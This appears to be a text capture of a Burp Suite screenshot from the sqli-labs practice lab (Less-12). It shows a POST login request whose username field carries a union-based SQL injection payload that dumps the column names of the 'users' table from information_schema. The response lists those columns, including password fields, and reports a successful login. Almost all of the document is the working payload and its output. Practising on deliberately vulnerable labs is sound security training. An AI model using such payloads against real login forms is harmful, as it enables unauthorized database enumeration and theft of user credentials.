 Send
Cancel
< ▼
> ▼
Target: http
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-12/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-12/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a") union select 1,(select group_concat(column_name) from
information_schema.columns where table_name='users')#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,usernam
SUCCESSFULLY
LOGGED IN